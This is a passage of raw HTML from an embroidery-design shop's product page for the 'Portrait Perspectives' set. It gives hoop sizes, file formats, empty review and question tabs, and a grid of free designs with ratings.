    <a data-pin-do="buttonPin" data-pin-custom="true" data-pin-url="https://bfc-creations.com/bfc0286-portrait-perspectives.html" data-pin-media="https://bfc-creations.com/images/product/286-01.jpg" data-pin-description="BFC0286 Portrait Perspectives" class="pinterest" href="https://www.pinterest.com/pin/create/button/">
      <span class="likely__icon likely__icon_pinterest">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewbox="0 0 16 16"><path d="M7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8z"></path></svg>
      </span>
      <span class="likely__button likely__button_pinterest">Pin</span>
    </a>
  </div>
</div>

</div>

</div>


  <div class="product-details-tabs">

    <div class="tabs">
      <ul class="tabs primary">
                  <li class="active">
            <a data-id="product-details-tab-description" href="bfc0286-portrait-perspectives.html#product-details-tab-description">Description</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-specification" href="bfc0286-portrait-perspectives.html#product-details-tab-specification">Specification</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-comments" href="bfc0286-portrait-perspectives.html#product-details-tab-comments">Comments</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-questions" href="bfc0286-portrait-perspectives.html#product-details-tab-questions">Questions</a>
          </li>
                  <li class="">
            <a data-id="product-details-tab-reviews" href="bfc0286-portrait-perspectives.html#product-details-tab-reviews">Reviews</a>
          </li>
              </ul>
    </div>

    <div class="tabs-container">
                      <div id="product-details-tab-description" class="tab-container">
          <a name="product-details-tab-description"></a>
                                                    <div class="widget-fingerprint-variant-attachments">
    </div>
   
<div class="description product-description" data-model="XLite\Model\Product" data-identifier="2090" data-property="description" itemprop="description"><p><strong>All of our machine embroidery Fun Set designs will come in any or all of the following hoop sizes: </strong>(You will receive links to download all sizes available and all formats)<br><strong>Small</strong> for 4 x 4 inch hoop, <strong>Medium </strong> for 5 x 7 inch hoop, <strong>Large</strong> for 6 x 10 inch hoop, and <strong>Jumbo</strong> 8 x 12 inch hoop.<br><br>Each design description above will state the sizes the set comes in: <strong>S, M, L, J</strong> standing for Small, Medium, Large and Jumbo. These will be written <strong>SML</strong>, meaning <strong>S</strong>mall, <strong>M</strong>edium and <strong>L</strong>arge, or perhaps <strong>MLJ</strong>, meaning <strong>M</strong>edium <strong>L</strong>arge and <strong>J</strong>umbo, or even <strong>SMLJ </strong>meaning the set comes in all four hoop sizes<br><br><strong>Formats Available:</strong> ART3, ART4, DST, EXP, HUS, JEF, PES, VIP, XXX<br>If your format is not listed email us. &lt;we can not produce SHV format&gt;</p></div>


                                            </div>
                      <div id="product-details-tab-specification" class="tab-container">
          <a name="product-details-tab-specification"></a>
                                                    <ul class="extra-fields">
    
  <li>
    <ul class="extra-fields common widget-fingerprint-common-attributes">
        <li class="identifier product-sku">
    <div><strong class="type">SKU</strong></div>
    <span class="value" itemprop="sku">BFC0286M</span>
  </li>

    </ul>
  </li>

  
    <li>
    <div><strong>Select a size</strong></div>
    <span class="plain-field">Complete (all sizes below), Small (for 4X4 inch hoop), Medium (for 5x7 inch hoop), Large (for 6x10 inch hoop)</span>
  </li>


</ul>

                                            </div>
                      <div id="product-details-tab-comments" class="tab-container">
          <a name="product-details-tab-comments"></a>
                                                    
<div class="fb-comments" data-href="https://bfc-creations.com/bfc0286-portrait-perspectives.html" data-width="500" data-numposts="8" data-colorscheme="light"></div>

                                            </div>
                      <div id="product-details-tab-questions" class="tab-container">
          <a name="product-details-tab-questions"></a>
                                                    <div class="product-questions">
  
<div class="product-questions-header clearfix">
  <h2>Product questions</h2>
  <div class="buttons">
    <div id="ask-question-button">
          <button type="button" class="btn  regular-button  popup-button regular-main-button ask-question" data-without-close="">
<script type="text/x-cart-data">
{"url_params":{"target":"product_question","product_id":2090,"return_target":"product","widget":"\\XLite\\Module\\QSL\\ProductQuestions\\View\\AskQuestionDialog"}}
</script>

<span>Ask question</span>
</button>

        </div>
  </div>
</div>
<div class="product-questions-view">
    <script type="text/x-cart-data">
{"product_id":2090,"displayMode":"quick"}
</script>

    <div class="no-product-questions">No questions yet. Be the first to ask the question!</div>
</div>
</div>
                                            </div>
                      <div id="product-details-tab-reviews" class="tab-container">
          <a name="product-details-tab-reviews"></a>
                                                    <div class="product-reviews">
  
<div class="header">
  <div class="left">
    <div class="head-h2">Customer reviews</div>
    
  </div>

  <div class="right">
    <div class="buttons">
      <div id="product-reviews-button">
          <div class="add-review-button-disabled">
          Please sign in to add review
      </div>
    </div>

    </div>
  </div>

  <div class="line"></div>

</div>

<div class="block block-block">
    <div class="content">
<div class="items-list product-reviews" data-widget-arguments='{"sortBy":null,"sortOrder":"asc"}'>
  <script type="text/x-cart-data">
{"widget_class":"XLite\\Module\\XC\\Reviews\\View\\Customer\\ReviewsTab","widget_target":"product_reviews","widget_params":{"category_id":220,"product_id":2090},"listenToHash":false,"listenToHashPrefix":"","replaceState":false,"replaceStatePrefix":""}
</script>

      
  
<div class="reviews">

  
</div>

    
      <div class="empty-reviews-list">
  There are no comments yet. Be the first to leave a comment
</div>
  </div>
</div>
</div>


</div>

                                            </div>
          </div>

  </div>


</div>
<div class="block block-block block-bought">
      <div class="head-h2">Customers who viewed this product bought</div>
    <div class="content">
<div class="items-list items-list-products viewed-bought-products" data-widget-arguments="{&quot;sortBy&quot;:&quot;translations.name&quot;,&quot;sortOrder&quot;:&quot;asc&quot;,&quot;displayMode&quot;:&quot;grid&quot;}">
  <script type="text/x-cart-data">
{"widget_class":"XLite\\Module\\CDev\\ProductAdvisor\\View\\ViewedBought","widget_target":"product","widget_params":{"product_id":2090},"listenToHash":false,"listenToHashPrefix":"","replaceState":false,"replaceStatePrefix":""}
</script>

      
  


<div class="products">

      <ul class="products-grid grid-list">
              <li class="product-cell box-product">
    
          


<div class="product productid-3202 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3202"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/angelina-shells.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="95" style="margin: 0 auto;margin-bottom:72px;margin-top:73px;" src="//bfc-creations.com/var/images/product/240.240/FBFC141.jpg" alt="Angelina Shells" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0141&quot;,&quot;name&quot;:&quot;Angelina Shells&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:4,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/angelina-shells.html">Angelina Shells</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e15476d131.26273513">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3202" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc0787-stained-glass-adoration-of-the-magi.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 100%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 5.00 (votes: 1)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3202">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0141&quot;,&quot;name&quot;:&quot;Angelina Shells&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:4,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3201 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3201"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/angelina-butterfly.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/FBFC139.jpg" alt="Angelina Butterfly" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0139&quot;,&quot;name&quot;:&quot;Angelina Butterfly&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/angelina-butterfly.html">Angelina Butterfly</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e1a95c22e9.19207639">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3201" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc1750-a-victorian-silk-salon.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 90%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.50 (votes: 2)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3201">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0139&quot;,&quot;name&quot;:&quot;Angelina Butterfly&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:2,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-4866 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="4866"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/fbfc0214-pretty-mandala.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="240" src="//bfc-creations.com/var/images/product/240.240/FBFC214%20Pretty%20Mandala.jpg" alt="FBFC0214 Pretty Mandala" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/FBFC214%20Pretty%20Mandala.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0214&quot;,&quot;name&quot;:&quot;FBFC0214 Pretty Mandala&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:1,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/fbfc0214-pretty-mandala.html">FBFC0214 Pretty Mandala</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e13e097490.32736826">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="4866" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/bfc1787-watercolor-feathers.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 88%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.43 (votes: 7)</div>
    </div>
      </div>
      
  </div>


          <div class="reviews-count no-reviews">
        
        <a href="tutorials/free-designs/fbfc0214-pretty-mandala.html#product-details-tab-reviews" class="link-to-tab">
          Reviews:&nbsp;3
        </a>
      </div>
          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-4866">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0214&quot;,&quot;name&quot;:&quot;FBFC0214 Pretty Mandala&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:1,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3447 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3447"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/easter-bunny.html"
  class="product-thumbnail">
  <img class="photo" width="203" height="240" src="//bfc-creations.com/var/images/product/240.240/EasterBunny.jpg" alt="Easter Bunny" data-max-width="240" data-max-height="240" srcset="https://bfc-creations.com/var/images/product/480.480/EasterBunny.jpg 2x" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0001&quot;,&quot;name&quot;:&quot;Easter Bunny&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:3,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/easter-bunny.html">Easter Bunny</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e1a95addb4.15013724">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3447" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc1750-a-victorian-silk-salon.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 83%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.17 (votes: 6)</div>
    </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3447">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0001&quot;,&quot;name&quot;:&quot;Easter Bunny&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:3,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-5310 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="5310"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/fbfc2021-back-to-school.html"
  class="product-thumbnail">
  <img class="photo" width="238" height="240" src="//bfc-creations.com/var/images/product/240.240/FBFC2021.jpg" alt="FBFC2021 Back to School" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC2021&quot;,&quot;name&quot;:&quot;FBFC2021 Back to School&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/fbfc2021-back-to-school.html">FBFC2021 Back to School</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e470274403.39885739">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="5310" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/touch-a-life.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 0%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
        <div>Not rated yet</div>
  </div>
      </div>
      
  </div>


          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-5310">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC2021&quot;,&quot;name&quot;:&quot;FBFC2021 Back to School&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3955 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3955"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/rooster-4.html"
  class="product-thumbnail">
  <img class="photo" width="240" height="196" style="margin: 0 auto;margin-bottom:22px;margin-top:22px;" src="//bfc-creations.com/var/images/product/240.240/FBFC212_1.jpg" alt="Free Rooster" data-max-width="240" data-max-height="240" />

</a>

</div>

    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0212&quot;,&quot;name&quot;:&quot;Free Rooster&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>
<div class="head-h3 product-name"><a class="fn url" href="https://bfc-creations.com/tutorials/free-designs/rooster-4.html">Free Rooster</a></div>

  
    
<div class="product-price widget-fingerprint-product-price">
  <ul class="product-price">
    
<li class="product-price-base"><span class="price product-price">$0.00</span></li>

  </ul>
</div>


 
<form action="?" method="post" accept-charset="utf-8" onsubmit="javascript: return true;" class="form6968e13e0b1e13.84796260">
<div class="form-params" style="display: none;">
      <input type="hidden" name="target" value="product" />
      <input type="hidden" name="action" value="rate" />
      <input type="hidden" name="return_target" value="product" />
      <input type="hidden" name="product_id" value="3955" />
      <input type="hidden" name="target_widget" value="\\XLite\\Module\\XC\\Reviews\\View\\Customer\\ProductInfo\\ItemsList\\AverageRating" />
      <input type="hidden" name="returnURL" value="/bfc-machine-embroidery-designs/all-designs/bfc1787-watercolor-feathers.html" />
  </div>

  
  <div class="product-average-rating">
    <input type="hidden" name="target_widget"
           value="\XLite\Module\XC\Reviews\View\Customer\ProductInfo\Details\AverageRating"/>
    <input type="hidden" name="widgetMode" value="grid"/>
    
  <div class="rating">
              
<div class="vote-bar">

  <div class="rating-stars">
    <div class="stars-row">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

    <div class="stars-row full" style="width: 90%;">
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
              <div class="star-single"><span class="fa fa-star"></span></div>
          </div>

      </div>

  </div>

        <br />
  
          <div class="rating-tooltip">
         <div class="text">
      <div>Score: 4.50 (votes: 2)</div>
    </div>
      </div>
      
  </div>


          <div class="reviews-count no-reviews">
        
        <a href="tutorials/free-designs/rooster-4.html#product-details-tab-reviews" class="link-to-tab">
          Reviews:&nbsp;1
        </a>
      </div>
          </div>


</form>

<div title="Added to cart" class="added-to-cart"><i class="fa fa-check-square"></i></div>



</div>


  <div class="add-to-cart-button">
    
    
<button type="button" class="btn  regular-button add-to-cart product-add2cart productid-3955">
  
    <span>Add to cart</span>
</button>


    <script data-ga-ec-action="{&quot;ga-type&quot;:&quot;impression&quot;,&quot;ga-action&quot;:&quot;pageview&quot;,&quot;data&quot;:{&quot;id&quot;:&quot;FBFC0212&quot;,&quot;name&quot;:&quot;Free Rooster&quot;,&quot;category&quot;:&quot;Free Tutorials &amp; More\/Free Designs&quot;,&quot;brand&quot;:&quot;&quot;,&quot;variant&quot;:&quot;&quot;,&quot;position&quot;:9,&quot;list&quot;:&quot;Customers who viewed this product bought&quot;}}"></script>


  </div>


    
        </li>
              <li class="product-cell box-product">
    
          


<div class="product productid-3952 ">
      <a
            href="?target=wishlist"
            data-return-url="?target=wishlist"
            title="Add to wishlist"
            data-productid="3952"
            class="add-to-wishlist next-previous-assigned  log-in  fa fa-heart-o">
    </a>

<div class="product-photo">
  <a
  href="https://bfc-creations.com/tutorials/free-designs/pink-roses.html"
  class="product-thumbnail">
